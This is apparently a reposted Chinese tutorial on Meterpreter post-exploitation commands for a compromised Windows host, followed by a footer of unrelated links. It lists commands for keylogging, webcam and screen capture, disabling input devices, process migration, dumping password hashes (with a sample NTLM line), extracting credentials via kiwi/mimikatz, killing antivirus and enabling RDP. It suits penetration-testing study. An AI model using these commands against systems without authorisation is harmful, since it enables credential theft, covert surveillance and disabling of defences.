Metapreter 详细教程--进阶教程

常用命令

基本命令

| 命令 | 说明 |

|---|---|



| sysinfo | 查看系统信息 |

| ls | 列出目录或文件夹 |

| pwd | 获取当前目录地址 |

| cd | 切换目录,注意这里的win系统需要用用两个反斜杠来分割(cd c:\windows\system32 ) |



| help | 帮助 |

| getuid | 查看当前用户是谁 |

| getpid | 查看当前进程号 |

| ps | 查看所有进程 |

| background | 将当前会话放入后台运行 |

| shell | 获取一个交互式shell |

| sessions | 列出当前可以用的会话列表同show sessions 一样 |



| sessions -i <序号> | 切换到指定序号的会话到前台来 |



| quit | 关闭meterpreter会话 |

| irb | 获取系统配置信息的结果 |

sysinfo 查看系统信息



ls 列出当前目录

pwd 显示当前位置地址

help 帮助

getuid 查看当前用户

getpid 查看当前进程号



ps 查看当前所有进程



background 将当前会话切换到后台运行

sessions 列出当前可以用的会话

sessions -i 1 将选择的会话切换到前台来

quit 退出

文件系统命令

| 命令 | 说明 |

|---|---|

| mkdir | 创建文件夹 |

| cat | 查看文件内容 |

| rmdir | 删除文件夹 |

| cp | 复制文件 |

| mv | 移动文件或重命名文件 |

| edit | 编辑或创建文件 |

| rm | 删除文件 |

| download <文件名称> | 下载文件 |

| upload <文件名称> | 上传文件 |

| ipconfig/ifconfig | 查看网络配置 |

| search -f <文件名称(支持通配符)> | 搜索文件 |

以上命令前面加个 "l" 代表对本地系统进行操作 |



mkdir test 创建文件



edit test/test.txt 创建文件或编辑文件

cat test.txt 查看文件内容



cp test.txt test2.txt 文件复制



rm test2.txt 删除文件



search -f test* 搜索文件支持通配符



download test.txt 下载文件



upload -r /tmp/nc.txt c:/test/nc.exe 上传文件

用户控制和监视

| 命令 | 说明 |

|---|---|

| uictl enable keyboard | 启用键盘 |

| uictl enable mouse | 启用鼠标 |

| uictl disable keyboard | 禁用键盘 |

| uictl disable mouse | 禁用鼠标 |

| webcam_list | 查看摄像头 |

| webcam_snap | 通过摄像头拍照 |

| webcam_stream | 通过摄像头开启视频 |

| run getgui -e | 开启远程桌面 |

| screenshot | 抓屏 |





| screenshare | 实时监控桌面 |

| keyscan_start | 开启键盘记录 |

| keyscan_dump | 导出键盘记录 |

| keyscan_stop | 停止键盘记录 |

| migrate | 线程迁移 |



screenshot 抓屏

screenshare 实时监控屏幕





键盘记录

在开启键盘记录的时候需要先确当当前的用户是谁,因为记录只会记录当前用用户





我们发现是system权限,但是我们要的权限是LivingOnHope的权限,这是我们需要切换到LivingOnHope的进程中去通过migrate 命令执行,这里我们选择explorer.exe进程,这个进程是windows的外壳程序(管理桌面的程序如果关闭桌面将啥也没有了)

migrate 2476

keyscan_start 开启键盘记录

keyscan_dump 下载记录内容

keyscan_stop 停止键盘记录

execute 执行文件命令

| 参数 | 说明 |

|---|---|

| -h | 帮助 |

| -H | 后台运行 |

| -i | 执行后与进程进行交流 |

| -d | 在目标主机执行时显示的进程名称(作为装用) |

| -m | 直接从内存中运行 |

| -a | 执行命令需要的参数 |

execute -H -i -f cmd.exe





hashdump 获取密码HASH

windows的密码文件存放路径 C:\Windows\System32\config\SAM 密码存放在SAM文件中,在老的windows系统中用的是LM 加密方式 在新的系统中如win10win11等系统都是采用NTLM加密

Administrator:500:C8825DB10F2590EAAAD3B435B51404EE:683020925C5D8569C23AA724774CE6CC:::

用户名称为:Administrator

RID为:500

LM-HASH值为:C8825DB10F2590EAAAD3B435B51404EE

NT-HASH值为:683020925C5D8569C23AA724774CE6CC



run killav 关闭杀毒软件

run kilav 关闭杀毒软件(在关闭杀毒软件的同时也会关闭cmd,这个命令可能会造成系统死机的情况)

这里因为win7没有杀毒软件所有是found



检测是否运行在虚拟机

run post/windows/gather/checkvm



枚举当前登录的用户

un post/windows/gather/enum_logged_on_users





mimikatz和KiWi

在msf6中mimikatz已经被kiwi所取代了,必须是system来运行

load mimikatz 将mimikatz模块加入到metapreter中(因为mimikatz已经被kiwi所替代所有输入这个命令加载的也是kiwi)

load 加载模块



creds_all 获取所有凭证(在win7及其以下的版本是可以直接获取到当前登录人输入的登录口令的,win10及其以上的版本是不能直接获取到的,只能获取到HASH密码)





开启远程桌面

run post/windows/manage/enable_rdp



rdesktop 172.30.1.133

kali 中的一个远程桌面工具

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 使用克魔助手进行iOS数据抓包和HTTP抓包的方法详解

- Python3 索引下标及切片完全指南

- SQL语句中HAVING的用法以及与WHERE的区别

- 6个免费/商用图片素材网站

- 力扣(leetcode)第125题验证回文串(Python)

- python基础系列二-函数

- mysql表的约束问题

